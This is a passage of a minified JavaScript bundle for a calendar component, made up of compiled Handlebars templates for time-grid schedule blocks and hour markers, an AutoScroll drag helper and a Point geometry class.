styles=this._getStyles(this.theme);style.borderRight=styles.borderRight;style.backgroundColor=styles.backgroundColor;};module.exports=Time;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"3\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"4\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block \"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isPending:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\" data-id=\\\"\"\n+alias4((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n            style=\\\"\"\n+alias4((helpers[\"time-scheduleBlock\"]||(depth0&&depth0[\"time-scheduleBlock\"])||alias2).call(alias1,depth0,{\"name\":\"time-scheduleBlock\",\"hash\":{},\"data\":data}))\n+\";\\n\"\n+((stack1=(helpers.fi||(depth0&&depth0.fi)||alias2).call(alias1,(depth0!=null?depth0.left:depth0),\"!==\",0,{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            \\\">\\n            <div data-schedule-id=\\\"\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-schedule \"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(9,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n                style=\\\"border-radius: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderRadius),depth0))\n+\";\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(11,data,0),\"inverse\":container.program(13,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                 \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\"\\n            >\"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n            \"\n+((stack1=helpers.unless.call(alias1,(depth0!=null?depth0.cropped:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(15,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </div>\\n\";},\"5\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block-pending\";},\"7\":function(container,depth0,helpers,partials,data){var stack1;return\"                    padding-left: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingLeft),depth0))\n+\";\\n\";},\"9\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-schedule-focused \";},\"11\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color: #ffffff; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\";\\n\";},\"13\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n\";},\"15\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.escapeExpression;return\"<div class=\\\"\"\n+alias1(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-resize-handle handle-x\\\" style=\\\"margin-left: \"\n+alias1(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingLeft),depth0))\n+\";\\\">&nbsp;</div>\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=container.escapeExpression;return\"<div class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block-wrap\\\" style=\\\"margin-right: \"\n+alias2(container.lambda(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.marginRight:stack1),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.matrices:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var domevent=__webpack_require__(32);var domutil=__webpack_require__(31);var Point=__webpack_require__(68);var SCROLL_INTERVAL=30;var SCROLL_MAX=15;var SCROLL_CLICK_INCREASED=2;function AutoScroll(container){this.container=container;this._direction=AutoScroll.DIRECTION.INSIDE;this._offset=0;this._intervalID=0;domevent.on(container,{'mousedown':this._onMouseDown},this);}\nAutoScroll.DIRECTION={INSIDE:0,TOP:1,RIGHT:2,BOTTOM:3,LEFT:4};AutoScroll.prototype.destroy=function(){domevent.off(this.container,{'mousedown':this._onMouseDown,'mousemove':this._onMouseMove,'mouseup':this._onMouseUp},this);window.clearInterval(this._intervalID);this._intervalID=this._direction=this.container=null;};AutoScroll.prototype._getEdgePositions=function(clientRect){return{top:clientRect.top,right:clientRect.left+clientRect.width,bottom:clientRect.bottom,left:clientRect.left};};AutoScroll.prototype.getRealSize=function(el){var computed=domutil.getComputedStyle(el),border,padding;border=parseFloat(computed.getPropertyValue('border-top-width'))+\nparseFloat(computed.getPropertyValue('border-bottom-width'));padding=parseFloat(computed.getPropertyValue('padding-top'))+\nparseFloat(computed.getPropertyValue('padding-bottom'));return[el.clientWidth+border+padding,el.clientHeight+border+padding];};AutoScroll.prototype.hasScrollbar=function(el){var realSize=this.getRealSize(el);return[el.offsetWidth>Math.ceil(realSize[0]),el.offsetHeight>Math.ceil(realSize[1])];};AutoScroll.prototype.isOnScrollbar=function(el,mouseEvent){var realSize=this.getRealSize(el),pos=domevent.getMousePosition(mouseEvent,el),mouseInScrollbar=false;mouseInScrollbar=(realSize[0]-SCROLL_CLICK_INCREASED<pos[0]||realSize[1]-SCROLL_CLICK_INCREASED<pos[1]);return mouseInScrollbar;};AutoScroll.prototype._onMouseDown=function(mouseDownEvent){if(domevent.getMouseButton(mouseDownEvent)!==0){return;}\nif(util.browser.msie&&this.isOnScrollbar(this.container,mouseDownEvent)){return;}\nwindow.clearInterval(this._intervalID);this._intervalID=window.setInterval(util.bind(this._onTick,this),SCROLL_INTERVAL);domevent.on(global,{'mousemove':this._onMouseMove,'mouseup':this._onMouseUp},this);};AutoScroll.prototype._onMouseMove=function(mouseEvent){var edge=this._getEdgePositions(this.container.getBoundingClientRect()),pos=Point.n(domevent.getMousePosition(mouseEvent));if(pos.y>=edge.top&&pos.y<=edge.bottom&&pos.x>=edge.left&&pos.x<=edge.right){this._direction=AutoScroll.DIRECTION.INSIDE;return;}\nif(pos.y<edge.top){this._direction=AutoScroll.DIRECTION.TOP;this._offset=edge.top-pos.y;return;}\nif(pos.y>edge.bottom){this._direction=AutoScroll.DIRECTION.BOTTOM;this._offset=pos.y-edge.bottom;return;}\nif(pos.x<edge.left){this._direction=AutoScroll.DIRECTION.LEFT;this._offset=edge.left-pos.x;return;}\nthis._direction=AutoScroll.DIRECTION.RIGHT;this._offset=pos.x-edge.right;};AutoScroll.prototype._onMouseUp=function(){window.clearInterval(this._intervalID);this._intervalID=0;this._direction=AutoScroll.DIRECTION.INSIDE;this._offset=0;domevent.off(global,{'mousemove':this._onMouseMove,'mouseup':this._onMouseUp},this);};AutoScroll.prototype._onTick=function(){var direction=this._direction,container,factor;if(!direction){return;}\ncontainer=this.container;factor=Math.min(this._offset,SCROLL_MAX);switch(direction){case AutoScroll.DIRECTION.TOP:container.scrollTop-=factor;break;case AutoScroll.DIRECTION.RIGHT:container.scrollLeft+=factor;break;case AutoScroll.DIRECTION.BOTTOM:container.scrollTop+=factor;break;default:container.scrollLeft-=factor;break;}};module.exports=AutoScroll;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);function Point(x,y,useRound){this.x=(useRound?Math.round(x):x);this.y=(useRound?Math.round(y):y);}\nPoint.getRatio=function(point,factor,toFactor){if(factor===toFactor){return point.clone();}\nreturn point.multiplyBy(toFactor)._divideBy(factor);};Point.n=function(x,y,useRound){if(x instanceof Point){return x;}\nif(util.isArray(x)){return new Point(x[0],x[1],y);}\nreturn new Point(x,y,useRound);};Point.prototype.clone=function(){return new Point(this.x,this.y);};Point.prototype.add=function(point){return this.clone()._add(Point.n(point));};Point.prototype._add=function(point){this.x+=point.x;this.y+=point.y;return this;};Point.prototype.subtract=function(point){return this.clone()._subtract(Point.n(point));};Point.prototype._subtract=function(point){this.x-=point.x;this.y-=point.y;return this;};Point.prototype.divideBy=function(num){return this.clone()._divideBy(num);};Point.prototype._divideBy=function(num){this.x /=num;this.y /=num;return this;};Point.prototype.multiplyBy=function(num){return this.clone()._multiplyBy(num);};Point.prototype._multiplyBy=function(num){this.x*=num;this.y*=num;return this;};Point.prototype.round=function(){return this.clone()._round();};Point.prototype._round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this;};Point.prototype.reverse=function(){return this.clone()._reverse();};Point.prototype._reverse=function(){this.x*=-1;this.y*=-1;return this;};Point.prototype.floor=function(){return this.clone()._floor();};Point.prototype._floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this;};Point.prototype.ceil=function(){return this.clone()._ceil();};Point.prototype._ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this;};Point.prototype.rotate=function(deg,center,cos,sin){return this.clone()._rotate(deg,center,cos,sin);};Point.prototype._rotate=function(deg,center,cos,sin){var rad=deg*(Math.PI / 180),x,y;cos=cos||parseFloat(Math.cos(rad).toFixed(8));sin=sin||parseFloat(Math.sin(rad).toFixed(8));this._subtract(center);x=this.x;y=this.y;this.x=(x*cos)-(y*sin);this.y=(x*sin)+(y*cos);this._add(center);return this;};Point.prototype.distanceTo=function(point){var x,y;point=Point.n(point);x=point.x-this.x;y=point.y-this.y;return Math.sqrt((x*x)+(y*y));};Point.prototype.equals=function(point){point=Point.n(point);return point.x===this.x&&point.y===this.y;};Point.prototype.toString=function(){return'Point('+this.x+', '+this.y+')';};Point.prototype.toArray=function(){return[this.x,this.y];};module.exports=Point;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-timezone\\\" data-timezone-index=\\\"\"\n+alias4(((helper=(helper=helpers.index||(data&&data.index))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"index\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" style=\\\"position: absolute; top: 0; width: \"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%; left: \"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; border-right: \"\n+alias4(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.leftBorderRight),depth0))\n+\"; background-color: \"\n+alias4(((helper=(helper=helpers.backgroundColor||(depth0!=null?depth0.backgroundColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"backgroundColor\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\" >\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isPrimary:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(8,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:(container.nullContext||{});return((stack1=helpers.each.call(alias1,(depth0!=null?depth0.timeSlots:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(data&&data.root))&&stack1.showHourMarker),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(6,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"3\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hour\\\" style=\\\"height: \"\n+alias4(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.oneHourHeight),depth0))\n+\"; color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\"; font-weight: \"\n+alias4(((helper=(helper=helpers.fontWeight||(depth0!=null?depth0.fontWeight:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"fontWeight\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\\n                    <span style=\\\"\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.hidden:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\"\n+((stack1=(helpers[\"timegridDisplayPrimayTime-tmpl\"]||(depth0&&depth0[\"timegridDisplayPrimayTime-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"timegridDisplayPrimayTime-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n                </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){return\"display:none\";},\"6\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"                <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker\\\" style=\\\"top:\"\n+alias4(alias5(((stack1=(data&&data.root))&&stack1.hourmarkerTop),depth0))\n+\"%\\\">\\n                    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-wrap\\\">\\n                        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-time\\\" style=\\\"color: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeColor),depth0))\n+\"; font-size: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeFontSize),depth0))\n+\"; font-weight: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeFontWeight),depth0))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.hourmarkerText||(depth0!=null?depth0.hourmarkerText:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"hourmarkerText\",\"hash\":{},\"data\":data}):helper)))\n+\"</div>\\n                    </div>\\n                </div>\\n\";},\"8\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:(container.nullContext||{});return((stack1=helpers.each.call(alias1,(depth0!=null?depth0.timeSlots:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(9,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(data&&data.root))&&stack1.showHourMarker),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(11,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"9\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hour\\\" style=\\\"height: \"\n+alias4(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.oneHourHeight),depth0))\n+\"; color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\"; font-weight: \"\n+alias4(((helper=(helper=helpers.fontWeight||(depth0!=null?depth0.fontWeight:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"fontWeight\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\\n                    <span style=\\\"\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.hidden:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\"\n+((stack1=(helpers[\"timegridDisplayTime-tmpl\"]||(depth0&&depth0[\"timegridDisplayTime-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"timegridDisplayTime-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n                </div>\\n\";},\"11\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"                <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker\\\" style=\\\"top:\"\n+alias4(alias5(((stack1=(data&&data.root))&&stack1.hourmarkerTop),depth0))\n+\"%\\\">\\n                    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-wrap\\\">\\n                        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-time\\\" style=\\\"color: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeColor),depth0))\n+\"; font-size: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeFontSize),depth0))\n+\";\\\">\"\n+alias4(((helper=(helper=helpers.hourmarkerText||(depth0!=null?depth0.hourmarkerText:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"hourmarkerText\",\"hash\":{},\"data\":data}):helper)))\n+\"</div>\\n                    </div>\\n                </div>\\n\";},\"13\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-gridline\\\" style=\\\"height: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.oneHourHeight),depth0))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias1,(data&&data.last),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(14,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        \\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-gridline-half\\\" style=\\\"height: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.halfHourHeight),depth0))\n+\"; border-bottom: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.halfHourBorderBottom),depth0))\n+\";\\\"></div>\\n        </div>\\n\";},\"14\":function(container,depth0,helpers,partials,data){var stack1;return\"            border-bottom: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderBottom),depth0))\n+\";\\n\";},\"16\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker\\\" style=\\\"top:\"\n+alias4(((helper=(helper=helpers.hourmarkerTop||(depth0!=null?depth0.hourmarkerTop:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"hourmarkerTop\",\"hash\":{},\"data\":data}):helper)))\n+\"%\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-wrap\\\">\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-line-left\\\" style=\\\"width:\"\n+alias4(((helper=(helper=helpers.todaymarkerLeft||(depth0!=null?depth0.todaymarkerLeft:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerLeft\",\"hash\":{},\"data\":data}):helper)))\n+\"%; border-top: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.currentTimeLeftBorderTop:stack1),depth0))\n+\";\\\"></div>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-todaymarker\\\" style=\\\"left:\"\n+alias4(((helper=(helper=helpers.todaymarkerLeft||(depth0!=null?depth0.todaymarkerLeft:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerLeft\",\"hash\":{},\"data\":data}):helper)))\n+\"%; background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.currentTimeBulletBackgroundColor:stack1),depth0))\n+\"; \\\">today</div>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-line-today\\\" style=\\\"left:\"\n+alias4(((helper=(helper=helpers.todaymarkerLeft||(depth0!=null?depth0.todaymarkerLeft:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerLeft\",\"hash\":{},\"data\":data}):helper)))\n+\"%; width: \"\n+alias4(((helper=(helper=helpers.todaymarkerWidth||(depth0!=null?depth0.todaymarkerWidth:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerWidth\",\"hash\":{},\"data\":data}):helper)))\n+\"%; border-top: 